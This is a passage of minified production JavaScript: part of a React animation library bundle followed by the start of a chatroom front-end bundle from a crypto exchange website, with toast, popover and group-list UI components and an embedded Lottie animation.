").concat(n)}}const ao=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function lo(t,e,n){for(const o in e)(0,u.i)(e[o])||eo(o,n)||(t[o]=e[o])}function co(t,e){const n={},o=function(t,e){const n={};return lo(n,t.style||{},t),Object.assign(n,function(t,e){let{transformTemplate:n}=t;return(0,Jt.useMemo)((()=>{const t=ao();return so(t,e,n),Object.assign({},t.vars,t.style)}),[e])}(t,e)),n}(t,e);return t.drag&&!1!==t.dragListener&&(n.draggable=!1,o.userSelect=o.WebkitUserSelect=o.WebkitTouchCallout="none",o.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(n.tabIndex=0),n.style=o,n}const uo={offset:"stroke-dashoffset",array:"stroke-dasharray"},ho={offset:"strokeDashoffset",array:"strokeDasharray"};function fo(t,e,n,o,i){let{attrX:r,attrY:s,attrScale:a,pathLength:l,pathSpacing:c=1,pathOffset:u=0,...h}=e;if(so(t,h,o),n)return void(t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox));t.attrs=t.style,t.style={};const{attrs:d,style:f}=t;var p,m;d.transform&&(f.transform=d.transform,delete d.transform),(f.transform||d.transformOrigin)&&(f.transformOrigin=null!==(p=d.transformOrigin)&&void 0!==p?p:"50% 50%",delete d.transformOrigin),f.transform&&(f.transformBox=null!==(m=null==i?void 0:i.transformBox)&&void 0!==m?m:"fill-box",delete d.transformBox),void 0!==r&&(d.x=r),void 0!==s&&(d.y=s),void 0!==a&&(d.scale=a),void 0!==l&&function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,i=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];t.pathLength=1;const r=i?uo:ho;t[r.offset]=Yt.px.transform(-o);const s=Yt.px.transform(e),a=Yt.px.transform(n);t[r.array]="".concat(s," ").concat(a)}(d,l,c,u,!1)}const po=()=>({...ao(),attrs:{}}),mo=t=>"string"==typeof t&&"svg"===t.toLowerCase();function vo(t,e,n,o){const i=(0,Jt.useMemo)((()=>{const n=po();return fo(n,e,mo(o),t.transformTemplate,t.style),{...n.attrs,style:{...n.style}}}),[e]);if(t.style){const e={};lo(e,t.style,t),i.style={...e,...i.style}}return i}const go=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function yo(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||go.has(t)}let xo=t=>!yo(t);try{!function(t){t&&(xo=e=>e.startsWith("on")?!yo(e):t(e))}(n(73393).Z)}catch(Zo){}const wo=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function Po(t){return"string"==typeof t&&!t.includes("-")&&!!(wo.indexOf(t)>-1||/[A-Z]/u.test(t))}function bo(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(e,n,o,i,r)=>{let{latestValues:s}=i;const a=(Po(e)?vo:co)(n,s,r,e),l=function(t,e,n){const o={};for(const i in t)"values"===i&&"object"==typeof t.values||(xo(i)||!0===n&&yo(i)||!e&&!yo(i)||t.draggable&&i.startsWith("onDrag"))&&(o[i]=t[i]);return o}(n,"string"==typeof e,t),c=e!==Jt.Fragment?{...l,...a,ref:o}:{},{children:h}=n,d=(0,Jt.useMemo)((()=>(0,u.i)(h)?h.get():h),[h]);return(0,Jt.createElement)(e,{...c,children:d})}}const Eo=t=>(e,n)=>{const o=(0,Jt.useContext)(Un),i=(0,Jt.useContext)(Qt),r=()=>function(t,e,n,o){let{scrapeMotionValuesFromProps:i,createRenderState:r}=t;return{latestValues:Ro(e,n,o,i),renderState:r()}}(t,e,o,i);return n?r():function(t){const e=(0,Jt.useRef)(null);return null===e.current&&(e.current=t()),e.current}(r)};function Ro(t,e,n,i){const s={},a=i(t,{});for(const o in a)s[o]=ve(a[o]);let{initial:l,animate:c}=t;const u=Kn(t),h=Hn(t);e&&h&&!u&&!1!==t.inherit&&(void 0===l&&(l=e.initial),void 0===c&&(c=e.animate));let d=!!n&&!1===n.initial;d=d||!1===l;const f=d?c:l;if(f&&"boolean"!=typeof f&&!o(f)){const e=Array.isArray(f)?f:[f];for(let n=0;n<e.length;n++){const o=r(t,e[n]);if(o){const{transitionEnd:t,transition:e,...n}=o;for(const o in n){let t=n[o];Array.isArray(t)&&(t=t[d?t.length-1:0]),null!==t&&(s[o]=t)}for(const o in t)s[o]=t[o]}}}return s}function So(t,e,n){const{style:o}=t,i={};for(const s in o){var r;((0,u.i)(o[s])||e.style&&(0,u.i)(e.style[s])||eo(s,t)||void 0!==(null==n||null===(r=n.getValue(s))||void 0===r?void 0:r.liveStyle))&&(i[s]=o[s])}return i}const To={useVisualState:Eo({scrapeMotionValuesFromProps:So,createRenderState:ao})};function Co(t,e,n){const o=So(t,e,n);for(const i in t)((0,u.i)(t[i])||(0,u.i)(e[i]))&&(o[-1!==g._.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return o}const Ao={useVisualState:Eo({scrapeMotionValuesFromProps:Co,createRenderState:po})};const Do={current:null},Lo={current:!1};const Vo=new WeakMap;var ko=n(81310),Mo=n(62578),jo=n(82346),Bo=n(56600),Fo=n(82772);const Oo=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class Io{scrapeMotionValuesFromProps(t,e,n){return{}}constructor(t){let{parent:e,props:n,presenceContext:o,reducedMotionConfig:i,blockInitialAnimation:r,visualState:s}=t,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=ko.e,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{const t=me.X.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,R.Wi.render(this.render,!1,!0))};const{latestValues:l,renderState:c}=s;this.latestValues=l,this.baseTarget={...l},this.initialValues=n.initial?{...l}:{},this.renderState=c,this.parent=e,this.props=n,this.presenceContext=o,this.depth=e?e.depth+1:0,this.reducedMotionConfig=i,this.options=a,this.blockInitialAnimation=Boolean(r),this.isControllingVariants=Kn(n),this.isVariantNode=Hn(n),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=Boolean(e&&e.current);const{willChange:h,...d}=this.scrapeMotionValuesFromProps(n,{},this);for(const f in d){const t=d[f];void 0!==l[f]&&(0,u.i)(t)&&t.set(l[f],!1)}}mount(t){this.current=t,Vo.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach(((t,e)=>this.bindToMotionValue(e,t))),Lo.current||function(){if(Lo.current=!0,zn)if(window.matchMedia){const t=window.matchMedia("(prefers-reduced-motion)"),e=()=>Do.current=t.matches;t.addListener(e),e()}else Do.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||Do.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){this.projection&&this.projection.unmount(),(0,R.Pn)(this.notifyUpdate),(0,R.Pn)(this.render),this.valueSubscriptions.forEach((t=>t())),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this);for(const t in this.events)this.events[t].clear();for(const t in this.features){const e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();const n=g.G.has(t);n&&this.onBindTransform&&this.onBindTransform();const o=e.on("change",(e=>{this.latestValues[t]=e,this.props.onUpdate&&R.Wi.preRender(this.notifyUpdate),n&&this.projection&&(this.projection.isTransformDirty=!0)})),i=e.on("renderRequest",this.scheduleRender);let r;window.MotionCheckAppearSync&&(r=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,(()=>{o(),i(),r&&r(),e.owner&&e.stop()}))}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in Gn){const e=Gn[t];if(!e)continue;const{isEnabled:n,Feature:o}=e;if(!this.features[t]&&o&&n(this.props)&&(this.features[t]=new o(this)),this.features[t]){const e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):at()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let n=0;n<Oo.length;n++){const e=Oo[n];this.propEventSubscriptions[e]&&(this.propEventSubscriptions[e](),delete this.propEventSubscriptions[e]);const o=t["on"+e];o&&(this.propEventSubscriptions[e]=this.on(e,o))}this.prevMotionValues=function(t,e,n){for(const o in e){const i=e[o],r=n[o];if((0,u.i)(i))t.addValue(o,i);else if((0,u.i)(r))t.addValue(o,(0,l.B)(i,{owner:t}));else if(r!==i)if(t.hasValue(o)){const e=t.getValue(o);!0===e.liveStyle?e.jump(i):e.hasAnimated||e.set(i)}else{const e=t.getStaticValue(o);t.addValue(o,(0,l.B)(void 0!==e?e:i,{owner:t}))}}for(const o in n)void 0===e[o]&&t.removeValue(o);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){const e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){const n=this.values.get(t);e!==n&&(n&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);const e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let n=this.values.get(t);return void 0===n&&void 0!==e&&(n=(0,l.B)(null===e?void 0:e,{owner:this}),this.addValue(t,n)),n}readValue(t,e){var n;let o=void 0===this.latestValues[t]&&this.current?null!==(n=this.getBaseTargetFromProps(this.props,t))&&void 0!==n?n:this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=o&&("string"==typeof o&&((0,Mo.P)(o)||(0,jo.W)(o))?o=parseFloat(o):!(0,Bo.c)(o)&&ie.P.test(e)&&(o=(0,Fo.T)(t,e)),this.setBaseTarget(t,(0,u.i)(o)?o.get():o)),(0,u.i)(o)?o.get():o}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){const{initial:e}=this.props;let n;if("string"==typeof e||"object"==typeof e){var o;const i=r(this.props,e,null===(o=this.presenceContext)||void 0===o?void 0:o.custom);i&&(n=i[t])}if(e&&void 0!==n)return n;const i=this.getBaseTargetFromProps(this.props,t);return void 0===i||(0,u.i)(i)?void 0!==this.initialValues[t]&&void 0===n?void 0:this.baseTarget[t]:i}on(t,e){return this.events[t]||(this.events[t]=new Ne.L),this.events[t].add(e)}notify(t){if(this.events[t]){for(var e=arguments.length,n=new Array(e>1?e-1:0),o=1;o<e;o++)n[o-1]=arguments[o];this.events[t].notify(...n)}}}var Wo=n(82861);class Uo extends Io{constructor(){super(...arguments),this.KeyframeResolver=Wo.s}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,e){let{vars:n,style:o}=e;delete n[t],delete o[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);const{children:t}=this.props;(0,u.i)(t)&&(this.childSubscription=t.on("change",(t=>{this.current&&(this.current.textContent="".concat(t))})))}}function Ko(t,e,n,o){let{style:i,vars:r}=e;Object.assign(t.style,i,o&&o.getProjectionStyles(n));for(const s in r)t.style.setProperty(s,r[s])}var Ho=n(6342);class No extends Uo{constructor(){super(...arguments),this.type="html",this.renderInstance=Ko}readValueFromInstance(t,e){var n;if(g.G.has(e))return null!==(n=this.projection)&&void 0!==n&&n.isProjecting?(0,Ho.E$)(e):(0,Ho.RT)(t,e);{const n=function(t){return window.getComputedStyle(t)}(t),o=((0,se.f)(e)?n.getPropertyValue(e):n[e])||0;return"string"==typeof o?o.trim():o}}measureInstanceViewportBox(t,e){let{transformPagePoint:n}=e;return Et(t,n)}build(t,e,n){so(t,e,n.transformTemplate)}scrapeMotionValuesFromProps(t,e,n){return So(t,e,n)}}const Yo=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);var zo=n(45920);class Xo extends Uo{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=at}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(g.G.has(e)){const t=(0,zo.A)(e);return t&&t.default||0}return e=Yo.has(e)?e:f(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,n){return Co(t,e,n)}build(t,e,n){fo(t,e,this.isSVGTag,n.transformTemplate,n.style)}renderInstance(t,e,n,o){!function(t,e,n,o){Ko(t,e,void 0,o);for(const i in e.attrs)t.setAttribute(Yo.has(i)?i:f(i),e.attrs[i])}(t,e,0,o)}mount(t){this.isSVGTag=mo(t.tagName),super.mount(t)}}const Go=function(t,e){return function(n){let{forwardMotionProps:o}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{forwardMotionProps:!1};return $n({...Po(n)?Ao:To,preloadedFeatures:t,useRender:bo(o),createVisualElement:e,Component:n})}}({...G,...Fn,...Tn,...On},((t,e)=>Po(t)?new Xo(e):new No(e,{allowProjection:t!==Jt.Fragment}))),_o=function(t){if("undefined"==typeof Proxy)return t;const e=new Map;return new Proxy((function(){return t(...arguments)}),{get:(n,o)=>"create"===o?t:(e.has(o)||e.set(o,t(o)),e.get(o))})}(Go)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/main-d91a9049.b4b646c4.js
body_size: 25558
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[376],{81701:(e,t,r)=>{r.d(t,{Z:()=>it});var n=r(52983),o=r(58047),a=r(70214),i=r(29623),l=r.n(i);const c="root_ed0a8",s="root_center_d58fc";var u=r(95824),m=r(9030);const p=function(){var e=(0,u.oR)((function(e){return{toast:e.toast}})).toast,t=(0,u.ol)();return(0,n.useEffect)((function(){var r=null;return(null===e||void 0===e?void 0:e.content)&&(r=setTimeout((function(){t.showToast(""),r=null}),3e3)),function(){r&&clearTimeout(r)}}),[e]),(null===e||void 0===e?void 0:e.content)?n.createElement("div",{className:"".concat(c," ").concat((null===e||void 0===e?void 0:e.center)?s:"")},n.createElement(m.P,{type:null===e||void 0===e?void 0:e.type,label:null===e||void 0===e?void 0:e.content})):null};var d=r(94098);const h="common_popover_container_ee54b",g="common_popover_ffcab",v="common_popover_title_d463e",f="common_popover_content_e0539",C="common_popover_footer_a9168",_="common_popover_close_c1804";var M=r(57657);const y=function(){var e=(0,u.oR)((function(e){return{showPopover:e.showPopover}})).showPopover,t=(0,u.ol)(),r=(0,u.kF)();return e.type?n.createElement("div",{className:h},n.createElement("div",{className:g},n.createElement("i",{className:_,onClick:function(){(null===e||void 0===e?void 0:e.onCancel)&&e.onCancel(),t.setShowPopover({type:!1})}},n.createElement(M.Z,null)),e.title&&n.createElement("div",{className:v},e.title),e.children&&n.createElement("div",{className:f},e.children),n.createElement("div",{className:C},n.createElement(d.z,{onClick:function(){(null===e||void 0===e?void 0:e.callback)&&(null===e||void 0===e||e.callback())}},e.confirmText||r.chatroom_confirm)))):null};var E=r(2889),w=r(54573),k=r(72118),N=r(3894);const L="chat_room_list_container_d1447",x="chat_room_list_title_b2f2d",b="chat_room_list_wrap_db43a",I="search_icon_c3439";var j=r(78234),T=r(85938),S=r(44569),D=r(64038),O=r.n(D),A=r(98584),Z=r(3601),z=r(93823),G=r(39366);const V={search_room:"search_room_ef1ce",search_tabs:"search_tabs_b40a6",top_input:"top_input_e0d3a",cancel_btn:"cancel_btn_c95fc",input:"input_a784f",content:"content_eadc0",loading:"loading_a6a06",tip:"tip_aafcd",separator:"separator_e0012"};var P=r(90033);const U={group_list_container:"group_list_container_fe10a",group_list_title:"group_list_title_ccef8",group_list_wrap:"group_list_wrap_b04d3",group_list_item:"group_list_item_c12dd",group_list_avatar:"group_list_avatar_b23fa",group_list_avatar_inner:"group_list_avatar_inner_f0c4e",group_list_avatar_default_round:"group_list_avatar_default_round_a9f84",group_list_info:"group_list_info_a1431",group_list_info_top:"group_list_info_top_f3a77",group_list_info_middle:"group_list_info_middle_e30f0",group_list_info_top_spec:"group_list_info_top_spec_f575a",group_list_name:"group_list_name_f20fb",group_list_new_time:"group_list_new_time_e8756",group_list_msg:"group_list_msg_a4464",group_list_msg_last:"group_list_msg_last_c7329",group_list_msg_text:"group_list_msg_text_a79e7",group_list_divide:"group_list_divide_d9d14",search_icon:"search_icon_c2351",btn_wrapper:"btn_wrapper_c2ce0",member_num:"member_num_db2a4",member_split:"member_split_a5ea2",group_desc_wrapper:"group_desc_wrapper_ef7c5",unread_count:"unread_count_f4ce8",text_avatar:"text_avatar_aeffd",avatar:"avatar_cef81",animation_wrapper:"animation_wrapper_fea88",lottie_wrapper:"lottie_wrapper_c31e0",animation_wrapper_living:"animation_wrapper_living_a6697",living_avatar_wrapper:"living_avatar_wrapper_cf458",group_list_expire_time:"group_list_expire_time_b1b27",group_list_expire_time_ar:"group_list_expire_time_ar_d1e40"};var W=r(40779),R=r(87608),Y=r.n(R),Q=r(61559),B=r(31778),H=r(82797),F=r.n(H);const J=JSON.parse('{"v":"5.6.10","fr":25,"ip":0,"op":37,"w":72,"h":72,"nm":"Json\u5bfc\u51fa_V5.1","ddd":0,"assets":[],"layers":[{"ddd":0,"ind":1,"ty":4,"nm":"da","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[36.629,38.879,0],"ix":2},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":1,"k":[{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":0,"s":[100,100,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":6,"s":[98,98,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":14,"s":[100,100,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":25,"s":[98,98,100]},{"t":37,"s":[100,100,100]}],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ty":"rc","d":1,"s":{"a":0,"k":[56,56],"ix":2},"p":{"a":0,"k":[0,0],"ix":3},"r":{"a":0,"k":8,"ix":4},"nm":"\u77e9\u5f62\u8def\u5f84 1","mn":"ADBE Vector Shape - Rect","hd":false},{"ty":"st","c":{"a":0,"k":[0.219607844949,0.486274510622,0.949019610882,1],"ix":3},"o":{"a":0,"k":100,"ix":4},"w":{"a":0,"k":2,"ix":5},"lc":1,"lj":1,"ml":4,"bm":0,"nm":"\u63cf\u8fb9 1","mn":"ADBE Vector Graphic - Stroke","hd":false},{"ty":"tr","p":{"a":0,"k":[-0.629,-2.879],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"\u53d8\u6362"}],"nm":"\u77e9\u5f62 1","np":3,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":0,"op":500,"st":0,"bm":0},{"ddd":0,"ind":2,"ty":4,"nm":"xiao","sr":1,"ks":{"o":{"a":1,"k":[{"i":{"x":[0.833],"y":[0.833]},"o":{"x":[0.167],"y":[0.167]},"t":6,"s":[35]},{"i":{"x":[0.833],"y":[0.833]},"o":{"x":[0.167],"y":[0.167]},"t":17,"s":[35]},{"i":{"x":[0.833],"y":[0.833]},"o":{"x":[0.167],"y":[0.167]},"t":25,"s":[35]},{"t":30,"s":[0]}],"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[36.629,38.879,0],"ix":2},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":1,"k":[{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":0,"s":[100,100,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":6,"s":[98,98,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":17,"s":[105,105,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":25,"s":[108,108,100]},{"t":37,"s":[112,112,100]}],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ty":"rc","d":1,"s":{"a":0,"k":[56,56],"ix":2},"p":{"a":0,"k":[0,0],"ix":3},"r":{"a":0,"k":8,"ix":4},"nm":"\u77e9\u5f62\u8def\u5f84 1","mn":"ADBE Vector Shape - Rect","hd":false},{"ty":"st","c":{"a":0,"k":[0.219607844949,0.486274510622,0.949019610882,1],"ix":3},"o":{"a":0,"k":100,"ix":4},"w":{"a":0,"k":1,"ix":5},"lc":1,"lj":1,"ml":4,"bm":0,"nm":"\u63cf\u8fb9 1","mn":"ADBE Vector Graphic - Stroke","hd":false},{"ty":"tr","p":{"a":0,"k":[-0.629,-2.879],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"\u53d8\u6362"}],"nm":"\u77e9\u5f62 1","np":3,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":0,"op":500,"st":0,"bm":0}],"markers":[]}');function X(e){var t=e.avatar,r=e.alt;return e.isLiving?n.createElement("div",{className:U.animation_wrapper_living},n.createElement("div",{className:U.lottie_wrapper},n.createElement(F(),{animationData:J,loop:!0})),n.createElement("div",{className:U.living_avatar_wrapper},n.createElement(B.Z,{src:t,className:U.avatar,alt:r}))):n.createElement(B.Z,{src:t,className:U.group_list_avatar_default_round,alt:r})}var K=r(23864);function q(e){var t=e.data,r=e.onClick,o=e.isConversation;return n.createElement("div",{className:U.group_list_item,onClick:r},n.createElement("div",{className:U.group_list_avatar},o&&!t.avatar&&"string"===typeof t.name?n.createElement("div",{className:U.text_avatar},(0,j.g4)(t.name)):n.createElement(X,{avatar:t.avatar,isLiving:t.isLiving})),n.createElement("div",{className:U.group_list_info},n.createElement("div",{className:U.group_list_info_top},n.createElement("div",{className:U.group_list_name},t.name),n.createElement("div",{className:U.group_list_new_time},Number(t.lastMessageTime)>0&&(0,W.p)(t.lastMessageTime))),n.createElement("div",{className:U.group_desc_wrapper},n.createElement("div",{className:U.group_list_msg},n.createElement("span",{className:U.group_list_msg_text},t.lastMessageText)),o&&Number(t.unreadCount)>0&&n.createElement("span",{className:U.unread_count},t.unreadCount))))}function $(e){var t=e.data,r=e.onClick,o=e.handleJoinGroup,a=e.hideNum,i=(0,P.k)(),l=((0,n.useCallback)((function(e){e.stopPropagation(),o(t.id),(0,N.Z)("group_room_click",{button_name:"join_group"})}),[t.id,o]),(0,n.useMemo)((function(){return t.expire_time?Math.ceil((t.expire_time-Date.now()/1e3)/86400):0}),[t.expire_time]));return n.createElement("div",{className:U.group_list_item,onClick:function(){return r(t)}},n.createElement("div",{className:U.group_list_avatar},n.createElement(X,{avatar:t.avatar,alt:"",isLiving:t.isLiving})),n.createElement("div",{className:U.group_list_info},n.createElement("div",{className:Y()(U.group_list_info_top_spec,U.group_list_info_top)},n.createElement("div",{className:U.group_list_name},t.showName||t.name)),n.createElement("div",{className:U.group_list_msg},!a&&n.createElement(n.Fragment,null,n.createElement(Q.Z,{height:14,width:14,style:{color:"var(--color-icon-icon-tertiary)"}}),n.createElement("span",{className:U.member_num},t.real_member_num),t.lastMessageText&&n.createElement("span",{className:U.member_split})),n.createElement("span",{className:U.group_list_msg_last},t.lastMessageText))),t.expire_time&&n.createElement("div",{className:U.group_list_expire_time},i.daysremaining.replace("{value}",String(l))))}function ee(e){var t=e.data,r=e.onClick,o=(0,K.R)(),a=(0,P.k)();return n.createElement("div",{className:U.group_list_item},n.createElement("div",{className:U.group_list_avatar,onClick:function(){return window.open("".concat(o,"/profile/").concat(t.account))}},t.avatar||"string"!==typeof t.nickname?n.createElement(X,{avatar:t.avatar}):n.createElement("div",{className:U.text_avatar},(0,j.g4)(t.nickname))),n.createElement("div",{className:U.group_list_info},n.createElement("div",{className:U.group_list_info_middle},n.createElement("div",{className:U.group_list_name},t.nickname),n.createElement(d.z,{label:a.privatechat,size:"xs",type:"secondary",onClick:r}))))}var te=r(29787),re=r.n(te),ne=r(77837),oe=r.n(ne),ae=r(60764),ie=r(84697),le=r(49761);function ce(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function se(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"===typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),n.forEach((function(t){se(e,t,r[t])}))}return e}function me(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))})),e}function pe(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,l=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(c){l=!0,o=c}finally{try{i||null==r.return||r.return()}finally{if(l)throw o}}return a}}(e,t)||he(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function de(e){return function(e){if(Array.isArray(e))return ce(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||he(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function he(e,t){if(e){if("string"===typeof e)return ce(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ce(e,t):void 0}}var ge=function(e,t){return(e||"").toLocaleLowerCase().includes(t.toLocaleLowerCase())};function ve(e,t){if(!e||!t)return"";var 